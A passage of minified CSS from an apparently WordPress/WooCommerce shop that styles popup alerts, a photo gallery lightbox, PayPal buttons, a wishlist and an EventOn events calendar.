Neue",Helvetica,Arial,sans-serif;color:#c9dae1;border-color:#c9dae1;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success::after,.swal2-icon.swal2-success::before{content:'';border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success::before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal2-icon.swal2-success::after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.swal2-icon.swal2-success .placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal2-icon.swal2-success .fix{width:7px;height:90px;background-color:#fff;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-success .line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal2-icon.swal2-success .line.tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success .line.long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-input,.swal2-textarea{width:100%;box-sizing:border-box;border-radius:3px;border:1px solid #d7d7d7;margin:20px auto;font-size:18px;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);-webkit-transition:.3s;transition:all .3s}.swal2-input.error,.swal2-textarea.error{border-color:#f06e57!important}.swal2-input:focus,.swal2-textarea:focus{outline:0;box-shadow:0 0 3px #c4e6f5;border:1px solid #b4dbed}.swal2-input:focus::-moz-placeholder,.swal2-textarea:focus::-moz-placeholder{-webkit-transition:opacity .3s 30ms;transition:opacity .3s 30ms ease;opacity:.8}.swal2-input:focus:-ms-input-placeholder,.swal2-textarea:focus:-ms-input-placeholder{-webkit-transition:opacity .3s 30ms;transition:opacity .3s 30ms ease;opacity:.8}.swal2-input:focus::-webkit-input-placeholder,.swal2-textarea:focus::-webkit-input-placeholder{-webkit-transition:opacity .3s 30ms;transition:opacity .3s 30ms ease;opacity:.8}.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#bdbdbd}.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#bdbdbd}.swal2-input::-webkit-input-placeholder,.swal2-textarea::-webkit-input-placeholder{color:#bdbdbd}.swal2-input{height:43px;padding:0 12px}.swal2-textarea{height:108px;padding:12px}.swal2-select{color:#555;font-size:inherit;margin:20px auto;padding:5px 10px;min-width:40%;max-width:100%}.swal2-radio{border:0;margin:20px auto}.swal2-radio label:not(:first-child){margin-left:20px}.swal2-radio input,.swal2-radio span{vertical-align:middle}.swal2-radio input{margin:0 3px 0 0}.swal2-checkbox{color:#555;margin:20px auto}.swal2-checkbox input,.swal2-checkbox span{vertical-align:middle}.swal2-validationerror{background-color:#f1f1f1;margin:0 -20px;overflow:hidden;padding:10px;color:#797979;font-size:16px;font-weight:300}.swal2-validationerror::before{content:"!";display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:10px}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}.show-swal2{-webkit-animation:.3s showSweetAlert;animation:.3s showSweetAlert}.show-swal2.no-animation{-webkit-animation:none;animation:none}.hide-swal2{-webkit-animation:.15s hideSweetAlert;animation:.15s hideSweetAlert}.hide-swal2.no-animation{-webkit-animation:none;animation:none}@-webkit-keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.animate-success-tip{-webkit-animation:.75s animate-success-tip;animation:.75s animate-success-tip}.animate-success-long{-webkit-animation:.75s animate-success-long;animation:.75s animate-success-long}.swal2-icon.swal2-success.animate::after{-webkit-animation:4.25s ease-in rotatePlaceholder;animation:4.25s ease-in rotatePlaceholder}@-webkit-keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.animate-error-icon{-webkit-animation:.5s animate-error-icon;animation:.5s animate-error-icon}@-webkit-keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.animate-x-mark{-webkit-animation:.5s animate-x-mark;animation:.5s animate-x-mark}@-webkit-keyframes pulse-warning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}@keyframes pulse-warning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}.pulse-warning{-webkit-animation:.75s infinite alternate pulse-warning;animation:.75s infinite alternate pulse-warning}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#wcob-bump{display:none;position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0}#wcob-bump.wcob-bump-active{display:block}.wcob-bump-bg{width:100%;height:100%;background:rgba(0,0,0,.3)}.wcob-bump-inner{border-radius:.5rem;background:#fff;-webkit-box-shadow:0 2px 50px rgba(0,0,0,.4);box-shadow:0 2px 50px rgba(0,0,0,.4);max-width:860px;width:90%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);animation-name:fadein;animation-iteration-count:1;animation-timing-function:ease-in;animation-duration:.5s}.wcob-close{position:absolute;right:-2rem;top:0;font-size:20px;color:#fff;width:20px;cursor:pointer;text-align:right}.wcob-content{padding:2rem;position:relative}.wcob-product-outer{display:flex;flex-wrap:wrap}.wcob-product-wrapper{width:33.3%;margin-bottom:2rem}.wcob-product-thumb,.wcob-product-title{text-align:center}.wcob-product-thumb img{max-width:95%;display:inline}.wcob-product-title h3{font-size:1rem;line-height:1}@media screen and (min-width:960px){.wcob-product-add-to-cart{display:flex;justify-content:center;gap:10px}}.wcob-footer{display:flex;justify-content:flex-end;gap:20px;margin-top:2rem;padding-top:2rem;border-top:1px solid #ccc}.wcob-content .woocommerce-message{margin-bottom:2rem}@keyframes fadein{0%{opacity:0}100%{opacity:1}}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:var(--wpr-bg-a623d7d8-70b4-436d-9b22-3fbb2327a104)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:var(--wpr-bg-00957d03-01d0-4f5b-b8e9-dc6d21d5abb2) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:var(--wpr-bg-1a2461ae-c6c5-4426-940e-448b8de9c11c)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:var(--wpr-bg-351d1225-9361-4014-9702-0d635c41d8be) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.woocommerce form .form-row .required{visibility:visible}.metorik-add-cart-email-form{max-width:300px;padding:18px 15px 20px;text-align:left}.metorik-add-cart-email-form h3{font-weight:600;margin-bottom:20px}.metorik-add-cart-email-form .close-button{color:#bbb;cursor:pointer;font-size:15px;position:absolute;right:28px;top:28px}.metorik-add-cart-email-form .close-button:hover{color:#888}.metorik-add-cart-email-form .email-input{width:100%}#place_order.ppcp-hidden{display:none!important}.ppcp-disabled{cursor:not-allowed;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ppcp-disabled *{pointer-events:none}.ppc-button-wrapper #ppcp-messages:first-child{padding-top:10px}#ppc-button-ppcp-gateway{line-height:0}#ppc-button-ppcp-gateway div[class^=item-]{margin-top:14px}#ppc-button-ppcp-gateway div[class^=item-]:first-child{margin-top:0}#ppc-button-minicart{line-height:0;display:block}.ppcp-button-apm{overflow:hidden;min-width:0;max-width:750px;line-height:0;border-radius:4px;height:45px;margin-top:14px}.ppcp-width-min .ppcp-button-apm{height:35px}.ppcp-width-300 .ppcp-button-apm{height:45px}.ppcp-width-500 .ppcp-button-apm{height:55px}.wp-admin .ppcp-button-apm{pointer-events:none}.wishlist_table .add_to_cart{line-height:1.3;padding:7px 10px}#yith-wcwl-popup-message{background:#fff;border:1px solid #ddd;padding:15px 0;font-size:120%;position:fixed;text-align:center;top:50%;left:50%;transform:translateX(50%);width:300px;z-index:10000}.wishlist-icon{position:relative}.wishlist-popup{opacity:0;max-height:0;position:absolute;overflow:hidden;padding:5px;margin-top:-10px;border-radius:5px;line-height:1.3;text-align:center;font-size:.9em;top:100%;background-color:rgba(0,0,0,.8);right:0;color:#fff;transition:opacity .3s,max-height .3s;transition-delay:.3s}.wishlist-popup:after{bottom:100%;right:10px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-bottom-color:rgba(0,0,0,.8);border-width:10px;margin-left:-10px}.wishlist-icon:hover .wishlist-popup{opacity:1;max-height:200px;overflow-y:auto}.wishlist-popup a{color:#ccc;display:block}.wishlist-popup a:hover{color:#fff}.wishlist-icon.added:after{background-color:red;transform:translateY(-3px)}.wishlist-popup .feedback{display:none!important}.wishlist-title{margin-bottom:20px}#yith-wcwl-form .hidden-title-form,#yith-wcwl-form .hide-title-form i,.wishlist-title .button{display:none}@media screen and (max-width:768px){.wishlist-title{text-align:center}}.wishlist_table.mobile{list-style:none}.wishlist_table.mobile li .product-checkbox{display:inline-block;width:20px;vertical-align:top}.wishlist_table.mobile .button.add_to_cart_button{margin:0}.wishlist_table.mobile td{border-bottom:none;padding:3px 0}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--evo_font_1:'Poppins',sans-serif;--evo_font_2:'Noto Sans',arial;--evo_font_weight:800;--evo_color_1:#202124;--evo_color_2:#656565;--evo_boxcolor_1:#f0f0f0;--evo_linecolor_1:#d4d4d4;--evo_color_link:#656565;--evo_color_prime:#00aafb;--evo_color_second:#fed584}#evcal_list .eventon_list_event .desc_trig,.desc_trig,.evcal_evdata_img,.event_description .evcal_close{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:all .2s ease}© .marr10{margin-right:10px}.marr5{margin-right:5px}.marr10{margin-right:10px}.ajde_evcal_calendar{width:100%;text-align:left;white-space:normal;position:relative;color:var(--evo_color_1);padding-bottom:10px}.ajde_evcal_calendar img,.evo_location_map img{max-width:none;box-shadow:none!important;display:block}.ajde_evcal_calendar>*{margin:0;padding:0;box-sizing:border-box}.evcal_evdata_row{box-sizing:border-box}.ajde_evcal_calendar a:hover,body .ajde_evcal_calendar a{text-decoration:none!important;box-shadow:none;-webkit-box-shadow:none}#evcal_list,.ajde_evcal_calendar ul{list-style:none;padding:0;margin:0}.ajde_evcal_calendar .eventon_list_event{margin-left:0;list-style:none}.ajde_evcal_calendar strong{font-weight:400}.ajde_evcal_calendar .eventon_events_list p{padding:0;margin-bottom:5px;margin-top:0}.ajde_evcal_calendar .eventon_list_event .desc_trig_outter,.ajde_evcal_calendar.eventon_single_event #evcal_list p.desc_trig_outter,.desc_trig_outter a.evcal_list_a,.eventon_events_list .desc_trig_outter{margin:0}body .evo_hide{display:none}.ajde_evcal_calendar .eventon_list_event .desc_trig_outter,.eventon_events_list .desc_trig_outter{margin-bottom:0!important}.ajde_evcal_calendar .calendar_header p.evo_month_title,.ajde_evcal_calendar .evcal_month_line p,.evo_eventon_live_now_section h3{font-weight:800}.ajde_evcal_calendar .calendar_header p,.ajde_evcal_calendar .calendar_header p.evo_month_title,.ajde_evcal_calendar .evcal_month_line,.ajde_evcal_calendar .eventon_events_list .evcal_month_line p,.evo_eventon_live_now_section h3{font-family:var(--evo_font_1)}#evcal_list .eventon_list_event p.no_events,.ajde_evcal_calendar .calendar_header .evo_j_dates .legend,.ajde_evcal_calendar .eventon_events_list p,.evcal_evdata_row,.evcal_evdata_row .evcal_evdata_cell p,.eventon_filter_line p,.eventon_sort_line p,.evo_lightbox p{font-family:var(--evo_font_2)}.evolbclose{font-family:var(--evo_font_2)}.fa-paper-plane-o:before{content:"\f1d8"}.fa-heart-o:before{content:"\f004"}.eventon_list_event .fa,.evo_lightbox .fa{font-family:evo_FontAwesomeS,evo_FontAwesome,evo_FontAwesomeB!important;font-size:18px}@keyframes initloader{0%{left:0;margin-left:-200px}100%{left:100%;margin-left:200px}}@keyframes initloaderA{100%{transform:translateX(140%)}}.ajde_evcal_calendar .calendar_header{min-height:37px;padding:0;margin:5px 0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ajde_evcal_calendar .evo_layout_changer{position:absolute;right:0;z-index:3}.ajde_evcal_calendar .evo_layout_changer i{margin-left:5px;opacity:.3;cursor:pointer}.ajde_evcal_calendar .evo_layout_changer i:hover{opacity:.5}.ajde_evcal_calendar .evo_layout_changer i.on{opacity:.7}.ajde_evcal_calendar.ul .calendar_header{min-height:0;margin:0}.ajde_evcal_calendar .calendar_header p{line-height:1.3;margin:0!important;font-size:42px;font-weight:400;color:var(--evo_color_1);text-transform:uppercase;padding-top:1px;padding-bottom:0;width:auto}.evo_month_title em{font-style:normal}.evo_ajax_load_events span{display:block;height:90px;width:100%;margin:0 0 5px;background-color:#f7f7f7;position:relative;overflow:hidden;border-radius:15px}.evo_ajax_load_events span:before{content:"";width:300px;height:100%;display:block;background:#f7f7f7;background:linear-gradient(90deg,#f7f7f7 0,#f1f0f0 25%,#f1f0f0 75%,#f7f7f7 100%);position:absolute;left:0;animation-name:initloader;animation-duration:1s;animation-iteration-count:infinite;animation-direction:normal;animation-timing-function:ease-in-out;animation-fill-mode:none;animation-delay:0s}.evo_ajax_load_events span:nth-child(2):before{animation-delay:.1s}.evo_ajax_load_events span:nth-child(3):before{animation-delay:.2s}.ajde_evcal_calendar.ajax_loading_cal #evcal_list{border:none}.evo_preloading{position:relative;overflow:hidden;background-color:#e2e2e2!important}.evo_preloading:before{content:"";width:100%;height:100%;display:block;background:#f7f7f7;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,.3) 50%,transparent 100%);position:absolute;left:0;animation:1.5s ease-in-out infinite initloaderA;top:0;transform:translateX(-100%)}.evo_j_container{padding-top:8px;padding-bottom:8px;margin:0}.ajde_evcal_calendar .calendar_header .evo_j_dates{margin-bottom:5px}body .ajde_evcal_calendar .calendar_header .evo_j_dates .legend{text-transform:uppercase;color:#6e6e6e;font-size:12px;padding:0;border-radius:5px;font-size:12px;color:#5d5d5d;line-height:100%;height:auto;background-color:transparent}.ajde_evcal_calendar .calendar_header .evo_j_dates .legend a:hover{background-color:#e6e6e6}.ajde_evcal_calendar .calendar_header .evo_j_dates .legend a.current{background-color:#cfcfcf;color:#fff}.ajde_evcal_calendar .calendar_header .evo_j_dates .legend a.set{background-color:#f79191;color:#fff}.ajde_evcal_calendar .calendar_header .evo_j_dates .legend a{padding:5px 10px;display:inline-block;cursor:pointer;color:#a0a09f;background-color:#f5f5f5;margin:0 5px 5px 0;border-radius:5px;font-size:13px;line-height:18px;font-family:roboto,'arial narrow';font-weight:700;text-align:center}.ajde_evcal_calendar .calendar_header .evo_j_dates.evo_j_years .legend a{width:auto}.ajde_evcal_calendar .calendar_header .evo_j_months{position:relative}#evcal_widget .ajde_evcal_calendar .calendar_header .evo_j_dates .legend{font-size:10px}.eventon_sorting_section{margin:0 0 10px;padding:10px;background-color:#eaeaea;border-radius:15px}.eventon_filter_line .filtering_set_val{color:#606060;margin:0}.eventon_filter_line .filtering_set_val em{display:none}.eventon_filter_line .filtering_set_val.set em{margin-left:5px;display:inline-block}.eventon_filter_line .filtering_set_val{cursor:pointer;padding:1px 10px;border-radius:10px}.eventon_filter_line .filtering_set_val i.fa{margin-right:5px}.eventon_filter_line .filtering_set_val:hover{background-color:#d2d2d2;color:#fff}.eventon_filter_line .filtering_set_val.set,.eventon_filter_line .filtering_set_val.show{background-color:var(--evo_color_1);color:#fff}.eventon_filter_line p,.eventon_sort_line p{color:#a8a8a8;padding:0;margin:0;text-transform:uppercase;font-size:12px}.ajde_evcal_calendar .evo-sort-btn .eventon_sort_line,.eventon_filter_dropdown{position:absolute;margin-top:6px;background-color:#fff;z-index:500;border-radius:10px;border:2px solid var(--evo_color_1);overflow:auto;min-width:150px}.ajde_evcal_calendar .evo-sort-btn .eventon_sort_line p,.eventon_filter_dropdown p{border-bottom:1px solid #d9d9d9;padding:12px;line-height:130%;margin:0;cursor:pointer;display:block;border-left:4px solid transparent;color:var(--evo_color_1);position:relative;height:auto;float:none;font-size:12px}.eventon_filter_dropdown p.evo_filter_val:hover,.evo-sort-btn .eventon_sort_line p:hover{background-color:#fff;color:#606060;border-left-color:#c7c7c7}.eventon_filter_dropdown p.select{margin:0}.ajde_evcal_calendar .evo-sort-btn .eventon_sort_line p.select,.eventon_filter_dropdown p.select{background-color:#f7f7f7;padding-left:30px}.ajde_evcal_calendar .evo-sort-btn .eventon_sort_line 